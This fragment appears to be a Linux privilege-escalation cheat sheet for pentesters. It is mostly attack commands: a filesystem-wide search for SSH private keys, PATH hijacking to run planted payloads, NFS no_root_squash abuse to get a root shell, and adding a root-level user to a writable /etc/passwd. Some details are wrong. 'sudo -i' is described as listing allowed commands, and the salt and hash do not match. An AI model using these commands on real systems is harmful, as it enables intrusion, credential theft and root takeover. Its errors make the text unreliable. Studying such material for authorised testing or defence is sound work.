 Then you can use GTfobins website to learn the exploitation method
Locating SSH private key files
find / -xdev -type f -print0 | xargs -0 grep -H "BEGIN RSA PRIVATE KEY"
changing PAH environment variable value
export PATH=/tmp:$PATH
echo $PATH
Useful when you want to execute your own payloads instead of legitimate ones
with no defiend path.
Enumerating NFS shares with no_root_squash
On the target machine, list the shares
cat /etc/exports
Select the shares with [rw] and [no_root_squash]
Then we mount the shares on our machine
showmount -e [target-ip]
mount -o rw ip:/backups [path-to-mount-folder-yourmachine]
Next step, create an executable payload that returns a shell [you can any use of
the C codes in this document]. Compile it then execute on the target machine.
Viewing the commands that can be run with sudo as the current user
root@kali:Sudo -i
Adding a user as root to the /etc/passwd file incase its writable
First we create a password with a salt for the user which will be added to
/etc/passwd
root@kali:~$openssl passwd -1 -salt pentesting5 [yourpassword]
$1$hack$22.CgYt2uMolqeatCk9ih
<root@kali:~$sudo /usr/bin/cat >> /etc/passwd>
pentesting: $1$hack$22.CgYt2uMolqeatCk9ih/:0:0::/root:/bin/bash